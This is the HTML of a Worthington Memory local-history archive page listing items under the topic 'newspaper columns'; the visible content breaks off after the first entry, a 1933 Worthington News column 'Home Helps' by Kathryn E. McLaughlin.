

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/explore/topics/newspaper-columns
body_size: 235712
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<link rel="canonical" href="https://www.worthingtonmemory.org/explore/topics/newspaper-columns" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/explore/topics/newspaper-columns" />
<meta property="og:title" content="newspaper columns" />
<meta property="og:updated_time" content="Jul 6 2016 - 7:55am" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Jul 6 2016 - 3:55am" />
<meta property="article:modified_time" content="Jul 6 2016 - 7:55am" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/explore/topics/newspaper-columns" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>newspaper columns | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-taxonomy path-explore-topics-newspaper-columns theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions--2"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore" class="breadcrumb__link">Explore</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/explore/topics" class="breadcrumb__link">Topics</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <div class="views-element-container element-container-wrapper"><div class="view view-taxonomy-term view-id-taxonomy_term view-display-id-page_1 js-view-dom-id-46b4bf3a65eb57204ac7a399b9a70c69da0a97f1be60fa219a9c1fcb8a993900">
  
    
        <div class="view-header">
      <div class="taxonomy_term taxonomy-term--view-mode-full taxonomy-term--type-topic taxonomy-term--id-2228 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
            <h1 >
        
            <p>Topic: newspaper columns</p>

      
  
    </h1>


    </div>
  </div>
</div>

<p><strong>1 - 100</strong> of <strong>480</strong> items | page <strong>1</strong> of <strong>5</strong></p>
    </div>
        <div class="view-filters">
      <form class="views-exposed-form" data-drupal-selector="views-exposed-form-taxonomy-term-page-1" action="/explore/topics/newspaper-columns" method="get" id="views-exposed-form-taxonomy-term-page-1" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-keywords form-item-keywords">
      <label for="edit-keywords">Keywords</label>
        <input data-drupal-selector="edit-keywords" type="text" id="edit-keywords" name="keywords" value="" size="30" maxlength="128" class="form-text" />

            <div id="edit-keywords--description" class="description">
      Search title, topic, abstract &amp; more
    </div>
  </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-type form-item-type">
      <label for="edit-type">Type of content</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-type" id="edit-type" name="type" class="form-select"><option value="All" selected="selected">- Any -</option><option value="burial_record">Burial record</option><option value="newspaper_item">Newspaper item</option><option value="scrapbook_item">Scrapbook item</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-by form-item-sort-by">
      <label for="edit-sort-by">Sort by</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-by" id="edit-sort-by" name="sort_by" class="form-select"><option value="date" selected="selected">Date</option><option value="title">Title</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-sort-order form-item-sort-order">
      <label for="edit-sort-order">Order</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-sort-order" id="edit-sort-order" name="sort_order" class="form-select"><option value="ASC" selected="selected">▲  Asc</option><option value="DESC">▼ Desc</option></select></span>
        </div>
<div class="js-form-item form-item js-form-type-select form-type-select js-form-item-items-per-page form-item-items-per-page">
      <label for="edit-items-per-page">Show</label>
        <span class="form-type-select__select-wrapper"><select data-drupal-selector="edit-items-per-page" id="edit-items-per-page" name="items_per_page" class="form-select"><option value="10">10</option><option value="25">25</option><option value="50">50</option><option value="100" selected="selected">100</option><option value="250">250</option><option value="500">500</option><option value="1000">1000</option></select></span>
        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-taxonomy-term" type="submit" id="edit-submit-taxonomy-term" value="go!" class="button js-form-submit form-submit" />
</div>

</div>

</form>

    </div>
    
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-teaser node--type-newspaper-item node--id-27678 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1933-02-09T12:00:00Z" class="datetime">February 9, 1933</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h3>
  <a href="/news/worthington-news/1933-02-09/home-helps" hreflang="en">Home Helps by</a>
</h3>
</div></div>
</div>
    
      <em>Worthington News</em>
      
  

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Kathryn E. McLaughlin (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div><div class="views-field views-field-view"><span class="field-content"></span></div>
          </div>
                  <div class="views-col col-2">
